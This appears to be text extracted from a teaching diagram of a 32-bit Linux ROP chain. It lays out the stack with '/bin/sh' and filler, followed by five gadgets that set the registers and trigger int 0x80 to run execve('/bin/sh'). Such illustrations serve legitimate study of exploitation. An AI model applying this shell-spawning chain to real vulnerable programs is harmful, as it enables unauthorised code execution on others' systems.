 Stack after Input
"/bin"
"/sh\x00"
XXXX
XXXX
...
ROP-chain
gadget 1 pop eax eax = 11
ret
0x0b
gadget 2 pop ecx ecx = 0
ret
0x00
gadget 3 pop edx edx = 0
ret
0x00
gadget 4 pop ebx ebx =
"/bin/sh"
ret
0xbffff6a0
gadget 5 int 0x80
sys_execve("/bin/sh")